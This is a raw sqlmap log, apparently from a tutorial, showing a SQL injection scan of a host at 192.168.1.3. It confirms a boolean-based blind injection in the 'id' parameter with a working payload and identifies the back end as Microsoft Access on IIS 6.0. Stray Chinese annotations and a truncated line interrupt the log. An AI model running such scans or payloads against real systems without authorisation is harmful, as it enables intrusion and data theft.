 [09:14:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[09:14:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:14:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
采集
[09:14:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:14:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:14:54] [INFO] testing 'MySQL inline queries'
[09:14:54] [INFO] testing 'PostgreSQL inline queries'
[09:14:54] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:14:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:14:54] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[09:14:54] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:14:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:14:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:14:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:14:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:14:55] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:14:55] [INFO] testing 'Oracle AND time-based blind'
[09:14:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:14:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
tial) technique found
[09:14:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:15:01] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45 AND 1728=1728
---
[09:15:39] [INFO] testing MySQL
[09:15:39] [WARNING] the back-end DBMS is not MySQL
[09:15:39] [INFO] testing Oracle
[09:15:39] [WARNING] the back-end DBMS is not Oracle
[09:15:39] [INFO] testing PostgreSQL
[09:15:39] [WARNING] the back-end DBMS is not PostgreSQL
[09:15:39] [INFO] testing Microsoft SQL Server
显示出的信息准确
[09:15:39] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:15:39] [INFO] testing SQLite
[09:15:40] [WARNING] the back-end DBMS is not SQLite
[09:15:40] [INFO] testing Microsoft Access
[09:15:40] [INFO] confirming Microsoft Access
[09:15:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:15:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.3'